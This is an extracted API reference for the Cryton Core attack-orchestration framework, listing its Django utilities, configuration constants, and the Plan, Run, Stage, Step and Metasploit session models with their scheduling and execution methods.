

<span id="page-114-0"></span>cryton\_core.cryton\_app.util.filter\_decorator(*func*)

Decorator for filtering of serializer results. :param func: :return: Filtered queryset

<span id="page-114-1"></span>cryton\_core.cryton\_app.util.get\_start\_time(*request\_data: dict*) → datetime.datetime

Parse start time and its timezone. :param request\_data: Incoming request data :return: Normalized start time

<span id="page-114-2"></span>cryton\_core.cryton\_app.util.parse\_inventory(*inventory: str*) → dict

<span id="page-114-3"></span>Reads inventory file (JSON, YAML, INI) and returns it as a dictionary :param inventory: Inventory file content :return: Inventory variables

cryton\_core.cryton\_app.util.get\_inventory\_variables\_from\_files(*files:*

*django.utils.datastructures.MultiValueDict*)  $\rightarrow$  dict

Get all inventory variables from input. :param files: Files to parse :return: All inventory variables

<span id="page-115-0"></span>class cryton\_core.cryton\_app.util.IgnoreNestedUndefined(*hint: str | None = None*, *obj: Any = missing*, *name:*

*str | None = None*, *exc: Type[jinja2.exceptions.TemplateRuntimeError] = UndefinedError*)

Bases: jinja2.ChainableUndefined, jinja2.DebugUndefined

An undefined that is chainable, where both \_\_getattr\_\_ and \_\_getitem\_\_ return itself rather than raising an UndefinedError.

 $>>$  foo = ChainableUndefined(name='foo')  $>>$  str(foo.bar['baz']) '' $>>$  foo.bar['baz'] + 42 Traceback (most recent call last): ... jinja2.exceptions.UndefinedError: 'foo' is undefined

New in version 2.11.0.

\_\_getattr\_\_(*attr: str*) → *[IgnoreNestedUndefined](#page-115-0)*

\_\_getitem\_\_(*item: str*) → *[IgnoreNestedUndefined](#page-115-0)*

<span id="page-115-6"></span>cryton core.cryton app.util.fill  $t$ emplate(*inventory\_variables: dict, template: str*)  $\rightarrow$  str

Fill Jinja variables in the template (if there are any inventory variables). :param inventory variables: Template variables to fill the template with :param template: Template to fill :return: Filled template

<span id="page-115-7"></span>cryton\_core.cryton\_app.util.parse\_object\_from\_files(*files: django.utils.datastructures.MultiValueDict*)  $\rightarrow$ dict

Get serialized object from input - parse template and fill it with inventory variables. :param files: Input files :return: Serialized object

<span id="page-115-1"></span>class cryton\_core.cryton\_app.util.BaseViewSet

Bases: rest\_framework.viewsets.mixins.ListModelMixin, rest\_framework.viewsets.GenericViewSet

A ViewSet that provides default list() action.

<span id="page-115-2"></span>class cryton\_core.cryton\_app.util.InstanceViewSet

Bases: rest framework.viewsets.mixins.RetrieveModelMixin, rest framework.viewsets.mixins. DestroyModelMixin, [BaseViewSet](#page-115-1)

A ViewSet that provides default retrieve(), destroy(), and list() actions.

get\_queryset()

<span id="page-115-3"></span>class cryton\_core.cryton\_app.util.InstanceFullViewSet

Bases: rest\_framework.viewsets.mixins.CreateModelMixin, [InstanceViewSet](#page-115-2)

A ViewSet that provides default retrieve(), destroy(), list(), and create() actions.

<span id="page-115-4"></span>class cryton\_core.cryton\_app.util.ExecutionViewSet

Bases: [InstanceViewSet](#page-115-2)

<span id="page-115-5"></span>A ViewSet that provides default retrieve(), destroy(), and list() actions.

class cryton\_core.cryton\_app.util.ExecutionFullViewSet Bases: [InstanceFullViewSet](#page-115-3)

A ViewSet that provides default retrieve(), destroy(), list(), and create() actions.

cryton\_core.etc

## **Submodules**

cryton\_core.etc.config

### **Module Contents**

cryton\_core.etc.config.APP\_DIRECTORY cryton\_core.etc.config.REPORT\_DIRECTORY cryton\_core.etc.config.EVIDENCE\_DIRECTORY cryton\_core.etc.config.LOG\_DIRECTORY cryton\_core.etc.config.LOG\_FILE\_PATH cryton\_core.etc.config.LOG\_FILE\_PATH\_DEBUG cryton core.etc.config.MISFIRE GRACE TIME  $= 180$ cryton\_core.etc.config.TIME\_ZONE cryton\_core.etc.config.DEBUG cryton\_core.etc.config.DB\_NAME cryton\_core.etc.config.DB\_USERNAME cryton\_core.etc.config.DB\_PASSWORD cryton\_core.etc.config.DB\_HOST cryton\_core.etc.config.DB\_PORT cryton\_core.etc.config.RABBIT\_USERNAME cryton\_core.etc.config.RABBIT\_PASSWORD cryton\_core.etc.config.RABBIT\_HOST cryton\_core.etc.config.RABBIT\_PORT cryton\_core.etc.config.Q\_ATTACK\_RESPONSE\_NAME cryton\_core.etc.config.Q\_AGENT\_RESPONSE\_NAME cryton\_core.etc.config.Q\_EVENT\_RESPONSE\_NAME cryton\_core.etc.config.Q\_CONTROL\_REQUEST\_NAME cryton\_core.etc.config.CPU\_CORES

cryton\_core.etc.config.EXECUTION\_THREADS\_PER\_PROCESS

cryton\_core.etc.config.DEFAULT\_RPC\_TIMEOUT

cryton core.etc.config.DJANGO API\_ROOT\_URL =  $'$ api/'

cryton\_core.etc.config.DJANGO\_ALLOWED\_HOSTS

cryton\_core.etc.config.DJANGO\_ALLOWED\_HOSTS

cryton\_core.etc.config.DJANGO\_STATIC\_ROOT

cryton\_core.etc.config.DJANGO\_SECRET\_KEY

cryton\_core.etc.config.DJANGO\_USE\_STATIC\_FILES

cryton\_core.etc.config.UPLOAD\_DIRECTORY\_RELATIVE =  $'uploads/'$ 

cryton\_core.lib

# **Subpackages**

cryton\_core.lib.models

# **Submodules**

cryton\_core.lib.models.plan

### **Module Contents**

### **Classes**

[Plan](#page-117-0) [PlanExecution](#page-118-0)

## **Functions**

[execution](#page-119-0)(→ None) Create PlanExecution object and call its execute method

<span id="page-117-0"></span>class cryton\_core.lib.models.plan.Plan(*\*\*kwargs*)

property model: Type[\[cryton\\_core.cryton\\_app.models.PlanModel\]](#page-104-0) | [cryton\\_core.cryton\\_app.models.PlanModel](#page-104-0)

property name: str

property owner: str

property dynamic: bool

delete()

static filter(*\*\*kwargs*) → django.db.models.query.QuerySet

List PlanModel objects fulfilling fields specified in kwargs. If no such fields are specified all objects are returned. :param kwargs: dict of field-value pairs to filter by :raises WrongParameterError: invalid field is specified :return: Queryset of PlanModel objects

static validate unique values( $plan\_dict$ )  $\rightarrow$  None

Check if there are any duplicate names in Plan that should be unique :param plan\_dict: Plan dictionary :raises exceptions.DuplicateNameInPlan: :return: None

static validate(*plan dict*, *dynamic: bool* = *False*)  $\rightarrow$  None

Check if plan's dictionary is valid :param plan\_dict: Plan information :param dynamic: If the Plan is static or dynamic :raises

exceptions.PlanValidationError: exceptions.StageValidationError exceptions.StepValidationError

**Returns**

True if dictionary is valid

generate  $plan() \rightarrow dict$ 

Get Plan's YAML from database. :return: Plan and its Stages/Steps

<span id="page-118-0"></span>class cryton\_core.lib.models.plan.PlanExecution(*\*\*kwargs*)

property model: Type[\[cryton\\_core.cryton\\_app.models.PlanExecutionModel\]](#page-105-0) | [cryton\\_core.cryton\\_app.models.PlanExecutionModel](#page-105-0)

property state: str

property schedule\_time: datetime.datetime | None

property start\_time: datetime.datetime | None

property pause\_time: datetime.datetime | None

property finish\_time: datetime.datetime | None

property aps\_job\_id: str

property evidence\_directory: str

property all\_stages\_finished: bool

delete()

 $\_create\_evidence\_directory() \rightarrow None$ 

Generate directory for storing execution evidence. :return: None

\_prepare\_executions()

Prepare execution for each Stage. :return: None

```
schedule(schedule time: datetime.datetime) \rightarrow None
```
Schedule all plan's stages. :param schedule\_time: Time to schedule to :return: None :raises

:exception RuntimeError

 $\text{execute}() \rightarrow \text{None}$ 

Execute Plan. This method starts triggers. :return: None

unschedule()  $\rightarrow$  None

Unschedule plan execution. :return: None

```
reschedule(new_time: datetime.datetime) → None
```
Reschedule plan execution. :param new\_time: Time to reschedule to :raises UserInputError: when provided time < present :return: None

```
pause() \rightarrow None
```
Pause plan execution. :return: None

unpause()  $\rightarrow$  None

```
validate_modules()
```
For each stage validate if worker is up, all modules are present and module args are correct.

```
start triggers() \rightarrow None
```
Start triggers for all execution stages. :return: None

static filter(*\*\*kwargs*) → django.db.models.query.QuerySet

List PlanExecutionModel objects fulfilling fields specified in kwargs. If no such fields are specified all objects are returned. :param kwargs: dict of field-value pairs to filter by :return: Queryset of PlanExecutionModel objects :raises WrongParameterError: invalid field is specified

### $report() \rightarrow dict$

Generate a report from Plan execution. :return: report from Plan execution

 $kill() \rightarrow None$ 

Kill current PlanExecution and its StageExecutions :return: None

 $f \text{inish}() \rightarrow \text{None}$ 

Finish execution - update necessary variables. :return: None

<span id="page-119-0"></span>cryton core.lib.models.plan.execution(*plan\_execution\_id: int*)  $\rightarrow$  None

Create PlanExecution object and call its execute method :param plan\_execution\_id: desired PlanExecution-Model's ID :return: None

cryton\_core.lib.models.run

# **Module Contents**

### **Classes**

[RunReport](#page-120-0) [Run](#page-120-1)

# **Functions**

<span id="page-120-1"></span><span id="page-120-0"></span>[execution](#page-121-0)(→ None) Create Run object and call its execute method class cryton\_core.lib.models.run.RunReport id: int plan\_id: int plan\_name: str state: str schedule\_time: datetime.datetime start\_time: datetime.datetime pause\_time: datetime.datetime finish\_time: datetime.datetime plan\_executions: list class cryton\_core.lib.models.run.Run(*\*\*kwargs*) property model: Type[\[cryton\\_core.cryton\\_app.models.RunModel\]](#page-105-1) | [cryton\\_core.cryton\\_app.models.RunModel](#page-105-1) Get or set the RunModel. property schedule\_time: datetime.datetime | None property start\_time: datetime.datetime | None Get or set start time of RunModel. property pause\_time: datetime.datetime | None Get or set pause time of RunModel. property finish\_time: datetime.datetime | None Get or set pause time of RunModel. property state Get or set pause time of RunModel. property aps\_job\_id: str property workers: List[\[cryton\\_core.cryton\\_app.models.WorkerModel\]](#page-105-2) property all\_plans\_finished: bool delete() Delete RunModel :return: static filter(*\*\*kwargs*) → django.db.models.query.QuerySet Get list of RunModel according to no or specified conditions :param kwargs: dict of parameters to filter by :return:

```
prepare executions()
            Prepare execution for each worker. :return: None
      report() \rightarrow dictschedule(schedule_time: datetime.datetime) → None
            Schedules Run for specific time. :param schedule_time: Desired start time :return: None :raises
                :exception RuntimeError
      unschedule() \rightarrow None
            Unschedules Run on specified workers :return: None
      reschedule(schedule_time: datetime.datetime) → None
            Reschedules Run on specified WorkerModels :param schedule_time: Desired start time :return: None
      pause() \rightarrow NonePauses Run on specified WorkerModels :return:
      unpause() \rightarrow None
            Unpauses Run on specified WorkerModels :return:
      postpone(delta: datetime.timedelta) → None
            Postpones Run on specified WorkerModels :param delta: Time delta :return:
      \text{execute}() \rightarrow \text{None}Executes Run :return:
      kill() \rightarrow NoneKill current Run and its PlanExecutions :return: None
      validate_modules()
            For each Plan validate if worker is up, all modules are present and module args are correct.
      f \text{inish}() \rightarrow \text{None}Finish execution - update necessary variables. :return: None
cryton core.lib.models.run.execution(run\_model\_id: int) \rightarrow None
      Create Run object and call its execute method :param run_model_id: desired RunModel's ID :return: None
cryton_core.lib.models.session
Module Contents
Functions
```
<span id="page-121-1"></span><span id="page-121-0"></span>

cryton\_core.lib.models.session.create\_session(*plan\_execution\_id: Type[int] | int*, *session\_id: str*, *session\_name: str = None*) → *[cryton\\_core.cryton\\_app.models.SessionModel](#page-105-3)*

### **Parameters**

- plan execution id –
- session  $id -$
- session name –

#### **Returns**

<span id="page-122-0"></span>cryton core.lib.models.session.get msf session id(*session\_name: str*, *plan\_execution\_id: Type[int]*  $| int) \rightarrow$ 

str

Get a Metasploit session ID by the defined session name

### **Parameters**

- session  $name (str) Session name provided in input file$
- plan execution id (int) ID of the desired plan execution

### **Raises**

SessionObjectDoesNotExist: If Session doesn't exist

#### **Returns**

Metasploit session ID

<span id="page-122-1"></span>cryton\_core.lib.models.session.set\_msf\_session\_id(*session\_name: str*, *msf\_session\_id: str*, *plan\_execution\_id:*  $Type(int] | int) \rightarrow int$ 

Update metasploit session ID

### **Parameters**

- plan execution id (int) ID of the desired plan execution
- msf session id Metasploit session ID
- session name  $(str)$  Session name

## **Returns**

ID of the named session

<span id="page-122-2"></span>cryton core.lib.models.session.get session ids(*target\_ip: str, plan\_execution\_id: Type[int] | int*)  $\rightarrow$  list

Get list of session IDs to specified IP

### **Parameters**

- target ip  $(str)$  Target IP
- plan execution id (int) ID of the desired Plan execution

#### **Returns**

List of session IDs

cryton\_core.lib.models.stage

# **Module Contents**

# **Classes**



# **Functions**

<span id="page-123-1"></span><span id="page-123-0"></span>

# delete()

static filter(*\*\*kwargs*) → django.db.models.query.QuerySet

### **Parameters**

kwargs – dict of parameters to filter by

## **Returns**

QuerySet of StageModel

static dfs reachable(*visited: set, completed: set, nodes\_pairs: dict, node: str*)  $\rightarrow$  set

Depth first search of reachable nodes

### **Parameters**

- visited set of visited nodes
- completed set of completed nodes
- nodes pairs stage successors representation ({parent: [successors]})
- node current node

# **Returns**

static validate(*stage\_dict*, *dynamic: bool* =  $False$ )  $\rightarrow$  bool

Check if Stage's dictionary is valid :param stage\_dict: Stage information :param dynamic: If the Plan is static or dynamic :raises

exceptions.StageValidationError exceptions.StepValidationError

:return True if Stage's dictionary is valid

add dependency(*dependency\_id: int*)  $\rightarrow$  int

Create dependency object :param dependency\_id: Stage ID :return: ID of the dependency object

<span id="page-124-0"></span>class cryton\_core.lib.models.stage.StageExecution(*\*\*kwargs*)

property model: Type[\[cryton\\_core.cryton\\_app.models.StageExecutionModel\]](#page-105-4) | [cryton\\_core.cryton\\_app.models.StageExecutionModel](#page-105-4)

property state: str

property aps\_job\_id: str

property start\_time: datetime.datetime | None

property schedule\_time: datetime.datetime | None

property pause\_time: datetime.datetime | None

property finish\_time: datetime.datetime | None

property trigger\_id: str

property trigger: [cryton\\_core.lib.triggers.TriggerDelta](#page-138-0) | [cryton\\_core.lib.triggers.TriggerHTTP](#page-138-1) | [cryton\\_core.lib.triggers.TriggerMSF](#page-138-2) | [cryton\\_core.lib.triggers.TriggerDateTime](#page-138-3)

property all\_steps\_finished: bool

property all\_dependencies\_finished: bool

```
delete()
```
static filter(*\*\*kwargs*) → django.db.models.query.QuerySet

Get list of StageExecutionModel according to no or specified conditions :param kwargs: dict of parameters to filter by :return: Desired QuerySet

```
prepare executions()
```
Prepare execution for each Step. :return: None

```
static run step executions(step_executions: Listcryton_core.lib.models.step.StepExecution])
```
Evenly distribute Step executions and run each batch in a Process. :param step\_executions: Step executions to be distributed into Processes :return: None

```
\text{execute}() \rightarrow \text{None}
```
Check if all requirements for execution are met, get init steps and execute them. :return: None

```
validate modules() \rightarrow None
```
Check if module is present and module args are correct for each Step

```
report() \rightarrow dict
```
 $kill() \rightarrow None$ 

Kill current StageExecution and its StepExecutions. :return: None

```
execute subjects to dependency() \rightarrow None
```
Execute WAITING StageExecution subjects to specified StageExecution dependency. :return: None

re  $execute(*immediately: bool = False*) \rightarrow None$ 

Reset execution data and re-execute StageExecution. :return: None

reset execution  $data() \rightarrow None$ 

Reset changeable data to defaults and reset StepExecutions. :return: None

 $f \text{inish}() \rightarrow \text{None}$ 

Finish execution - update necessary variables, execute dependencies, and stop trigger. :return: None

<span id="page-125-0"></span>cryton core.lib.models.stage.execution(*execution\_id: int*)  $\rightarrow$  None

Create StageExecution object and call its execute method :param execution\_id: desired StageExecution's ID :return: None

cryton\_core.lib.models.step

**Module Contents**

# **Classes**



<span id="page-126-0"></span>class cryton\_core.lib.models.step.StepReport

id: int

step\_name: str

state: str

start\_time: datetime.datetime

finish\_time: datetime.datetime

output: str

serialized\_output: dict

result: str

valid: bool

<span id="page-126-1"></span>class cryton\_core.lib.models.step.Step(*\*\*kwargs*)

property model: Type[\[cryton\\_core.cryton\\_app.models.StepModel\]](#page-104-2) | [cryton\\_core.cryton\\_app.models.StepModel](#page-104-2)

property stage\_model\_id: Type[int] | int

property name: str

property step\_type: str

property is\_init: bool

property is\_final: bool

property arguments: dict

property output\_prefix: str

property execution\_stats\_list: django.db.models.query.QuerySet

Returns StepExecutionStatsModel QuerySet. If the latest is needed, use '.latest()' on result. :return: Query-Set of StepExecutionStatsModel

property parents: django.db.models.query.QuerySet

property successors: django.db.models.query.QuerySet

delete()

static filter(*\*\*kwargs*) → django.db.models.query.QuerySet

Get list of StepInstances according to no or specified conditions :param kwargs: dict of parameters to filter by :return:

classmethod validate(*step\_dict*)  $\rightarrow$  bool

Validate a step dictionary :raises:

exceptions.StepValidationError

### **Returns**

True

classmethod validate\_ssh\_connection(*ssh\_connection\_dict*)

Validate ssh\_connection dictionary

**Raises**

exceptions.StepValidationError

**Returns** True

classmethod validate\_next\_parameter(*next\_dict*)

add\_successor(*successor\_id: int*, *successor\_type: str*, *successor\_value: str | None*) → int

Check if successor's parameters are correct and save it. :param successor\_id: :param successor\_type: One of valid types :param successor\_value: One of valid values for specified type :raises:

InvalidSuccessorType InvalidSuccessorValue

### **Returns**

SuccessorModel id

<span id="page-127-0"></span>class cryton\_core.lib.models.step.StepWorkerExecute(*\*\*kwargs*)

Bases: [Step](#page-126-1)

classmethod validate(*step\_arguments*)

Validate arguments in 'worker/execute' step\_type

<span id="page-127-1"></span>class cryton\_core.lib.models.step.StepEmpireAgentDeploy(*\*\*kwargs*)

Bases: [Step](#page-126-1)

classmethod validate(*step\_arguments*)

Validate arguments in 'empire/agent-deploy' step type

<span id="page-128-1"></span>class cryton\_core.lib.models.step.StepEmpireExecute(*\*\*kwargs*)

Bases: [Step](#page-126-1)

classmethod validate(*step\_arguments*)

Validate arguments in 'empire/execute' step type

<span id="page-128-0"></span>class cryton\_core.lib.models.step.StepExecution(*\*\*kwargs*)

property model: Type[\[cryton\\_core.cryton\\_app.models.StepExecutionModel\]](#page-105-5) | [cryton\\_core.cryton\\_app.models.StepExecutionModel](#page-105-5)

property state: str

property result: str

property output: str

property serialized\_output: list | dict

property start\_time: datetime.datetime | None

property finish\_time: datetime.datetime | None

property valid: bool

property parent\_id: int

delete()

static filter(*\*\*kwargs*) → django.db.models.query.QuerySet

Get list of StepExecutionStatsModel according to specified conditions. :param kwargs: dict of parameters to filter by :return: Desired QuerySet

validate()

Validates Step Execution.

#### **Returns**

save output(*step\_output: dict*)  $\rightarrow$  None

Save Step execution output to StepExecutionModel.

### **Parameters**

step\_output – dictionary with keys: output, serialized\_output

**Returns**

None

update dynamic variables(*arguments: dict, parent\_step\_ex\_id: int*  $|$  *None* $)$   $\rightarrow$  dict

Update dynamic variables in mod\_args (even with special \$parent prefix) :param arguments: arguments that should be updated :param parent\_step\_ex\_id: ID of the parent step of the current step execution :return: Arguments updated for dynamic variables

static update arguments with execution variables(*arguments: dict, execution\_variables: list*)  $\rightarrow$ dict

Fill Jinja variables in the arguments with execution variables. :param arguments: Arguments to fill :param execution\_variables: Execution variables to fill the template (arguments) with :return: Filled arguments

update step arguments(*arguments: dict, plan execution id: Type[int]*)  $\rightarrow$  dict

Update Step arguments with execution and dynamic variables. :param arguments: Arguments to be updated :param plan\_execution\_id: ID of the parent step of the current step execution :return: Updated arguments with execution and dynamic variables

get msf session  $id(step\_obj: Step, plan\_execution_id: Type(int]) \rightarrow str | None$  $id(step\_obj: Step, plan\_execution_id: Type(int]) \rightarrow str | None$  $id(step\_obj: Step, plan\_execution_id: Type(int]) \rightarrow str | None$ 

Check if there should be used any session stored in database and get its session id. :param step obj: Step instance of current Step Execution :param plan\_execution\_id: Plan Execution ID of current Step Execution. :return: MSF Session id

send\_step\_execution\_request(*rabbit\_channel: amqpstorm.Channel*, *message\_body: dict*, *reply\_queue: str*, *target\_queue: str*)  $\rightarrow$  None

Sends RPC request to execute step using RabbitMQ. :param rabbit\_channel: Rabbit channel :param message\_body: data that should be sent to worker :param reply\_queue: Queue that worker should reply to :param target\_queue: Queue on which should data be sent to worker(for example) :return: None

 $p$ repare  $execution() \rightarrow [Type[int], *cryton\_core.lib. models.worker. Worker]*$ 

Execute necessary actions and return variables needed for individual execution of each type of StepExecution. :return: Plan execution id and worker instance for current Plan execution

execute()

Execute current Step Execution.

#### **Returns**

 $report() \rightarrow dict$ 

Generate report containing output from Step Execution. :return: Step Execution report

get successors to  $execute() \rightarrow dipango.db. models.query. QuerySet$ 

Get Successors based on evaluated dependency.

#### **Returns**

QuerySet of StepModel objects

 $\text{ignore}() \rightarrow \text{None}$ 

Set IGNORE state to Step Execution and to all of its successors.

### **Returns**

None

postprocess(*ret\_vals: dict*) → None

Perform necessary things after executing Step like creating named sessions, update state, update successors and save Step Execution Output.

# **Parameters**

ret\_vals – output from Step Execution

**Returns**

None

ignore  $successors() \rightarrow None$ 

Ignor/skip all successor Steps of current Step Execution. :return: None

execute  $successors() \rightarrow None$ 

Execute all successors of current Step Execution. :return: None

```
pause successors() \rightarrow None
```
Pause successor Steps of current Step Execution. :return: None

### kill()

Kill current Step Execution on Worker.

#### **Returns**

Dictionary containing return\_code and output

re  $\text{execute}() \rightarrow \text{None}$ 

Reset execution data and re-execute StepExecution. :return: None

```
reset execution data() \rightarrow None
```
Reset changeable data to defaults. :return: None

process error  $state() \rightarrow None$ 

If an error state is set, ignore successors and send an event that an error occurred. :return: None

<span id="page-130-0"></span>class cryton\_core.lib.models.step.StepExecutionWorkerExecute(*\*\*kwargs*)

Bases: [StepExecution](#page-128-0)

validate()  $\rightarrow$  bool

Validate cryton attack module arguments.

### **Returns**

 $\text{execute}(rabbit \ channel: \ ampstorm.Chamnel = None) \rightarrow None$ 

Execute Step on worker specified in execution stats. :param rabbit\_channel: Rabbit channel :return: None

<span id="page-130-1"></span>class cryton\_core.lib.models.step.StepExecutionEmpireExecute(*\*\*kwargs*)

Bases: [StepExecution](#page-128-0)

 $\text{execute}(rabbit\_channel: \text{amqpstorm}. \text{Channel} = \text{None}) \rightarrow \text{None}$ 

Execute Step on worker specified in execution stats. :param rabbit\_channel: Rabbit channel :return: None

#### validate()

Validates StepExecutionEmpireExecute.

### **Returns**

<span id="page-130-2"></span>class cryton\_core.lib.models.step.StepExecutionEmpireAgentDeploy(*\*\*kwargs*)

Bases: [StepExecution](#page-128-0)

 $\text{execute}(rabbit \ channel: \ ampstorm.Chamnel = None) \rightarrow None$ 

Execute Step on worker specified in execution stats. :param rabbit\_channel: Rabbit channel :return: None

```
validate()
```
Validates StepExecutionEmpireAgentDeploy.

### **Returns**

<span id="page-130-3"></span>class cryton\_core.lib.models.step.StepTypeMeta

Bases: enum.EnumMeta

Overrides base metaclass of Enum in order to support custom exception when accessing not present item.

step\_types

\_\_getitem\_\_(*item*)

